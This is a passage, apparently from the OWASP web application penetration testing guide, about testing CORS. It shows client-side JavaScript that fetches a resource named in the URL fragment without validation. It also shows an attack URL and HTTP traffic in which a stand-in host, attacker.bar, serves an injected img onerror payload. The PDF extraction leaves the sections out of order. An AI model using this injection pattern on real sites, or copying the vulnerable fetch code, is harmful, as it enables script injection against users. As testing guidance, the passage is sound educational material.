 196
For example, a request like this will show the contents of the
profile.php file:
Request and response generated by this URL:
Now, as there is no URL validation we can inject a remote script,
that will be injected and executed in the context of the example.
foo domain, with a URL like this:
Request and response generated by this URL:
Tools
• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.org
index.php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as
well as a set of tools that allow you to find security vulnerabil-
ities manually.
References
OWASP Resources
• OWASP HTML5 Security Cheat Sheet: https://www.owasp
org/index.php/HTML5_Security_Cheat_Sheet
Whitepapers
• W3C - CORS W3C Specification: http://www.w3.org/TR/cors/
Web Application Penetration Testing
if(req.readyState==4 && req.status==200) {
document.getElementById(“div1”).innerHTML=req.
responseText;
}
}
var resource = location.hash.substring(1);
req.open(“GET”,resource,true);
req.send();
</script>
<body>
<div id=”div1”></div>
</body>
GET http://attacker.bar/file.php HTTP/1.1
Host: attacker.bar
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;
rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://example.foo/main.php
Origin: http://example.foo
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2013 19:00:32 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u3
Access-Control-Allow-Origin: *
Vary: Accept-Encoding
Content-Length: 92
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Injected Content from attacker.bar <img src=”#” oner-
ror=”alert(‘Domain: ‘+document.domain)”>
GET http://example.foo/profile.php HTTP/1.1
Host: example.foo
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8;
rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xm-
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://example.foo/main.php
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2013 18:20:48 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze17
Vary: Accept-Encoding
Content-Length: 25
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
[Response Body]
http://example.foo/main.php#profile.php
http://example.foo/main.php#http://attacker.bar/file.php
 